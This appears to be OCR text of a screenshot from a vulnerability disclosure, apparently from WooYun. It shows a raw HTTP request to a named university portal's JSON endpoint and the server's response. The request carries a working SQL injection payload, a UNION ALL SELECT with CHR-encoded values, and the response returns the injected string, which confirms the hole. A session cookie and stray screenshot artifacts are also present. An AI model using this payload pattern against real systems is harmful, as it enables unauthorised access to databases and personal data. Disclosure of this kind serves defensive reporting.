 Host: portal.nwpu.edu.cn
Content-Length: 387
Cache-Control: max-age=0
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106
Safari/537.36
Origin: http://portal.nwpu.edu.cn
render: json
clientType: json
Content-Type: text/plain;charset=UTF-8
Accept: */*
Referer: http://portal.nwpu.edu.cn/dcp/forward.action?path=/portal/portal&p=pimHomePage
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=1JmhWZdKQQlPZnQQm2Lzy91f0yJ7yLBps4C3pbSxhbzF2xKwT8r6!2027647504;
_gscu_172888939=507946429kmudl60; _gscs_172888939=t57069275dy14ws60|pv:1; _gscbrs_172888939=1
{"map":{"method":"getPimInfoDetail","params":{"javaClass":"java.util.ArrayList","list":["1' UNION ALL SELECT
CHR(119)||CHR(111)||CHR(111)||CHR(121)||CHR(117)||CHR(110),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,NULL FROM DUAL--"]}},"javaClass":"java.util.HashMap"}
HTTP/1.1 200 OK
Date: Fri, 04 Mar 2016 06:00:25 GMT
Content-Length: 749
Content-Type: application/json;charset=utf-8
X-Powered-By: Servlet/2.5 JSP/2.1
{"javaClass":"java.util.ArrayList","list":[{"AUDIT_UID":null,"CAL_TIME":null,"MODIFY_TIME":null,"UNIT_NAME":null,"IS_ESS
":null,"CREATE_TIME":null,"IS_DRAFT":null,"COMMENT_COUNT":null,"STATUS":null,"IS_REL_CAL":null,"IS_READ":null,"BE
LONG_UNIT":null,"PHONE":null,"PLATE_NAME":null,"CONTENT":null,"FAV_COUNT":null,"AUDIT_TIME":null,"ARCHIVE_T
IME":null,"CONTENT_SORT_NAME":null,"IS_SEND_MESSAGE":null,"CAL_RECEIPT":null,"IS_ARCHIVE":null,"CAL_END_TIME
":null,"USER_ID":null,"CAL_TIME_STR":null,"CAL_END_TIME_STR":null,"RESOURCE_ID":"wooyun","SHARE_COUNT":null,"C
AL_POSITION":null,"CONTENT_SORT":null,"USER_NAME":null,"VIEW_COUNT":null,"javaClass":"com.neusoft.education.d
cp.apps.pim.entity.PimInfoDetailEntity","TOP":null,"PLATE_ID":null,"TITLE":null}]}
0KB/S 0KB/S 13%
英 •,
www.wooyun.org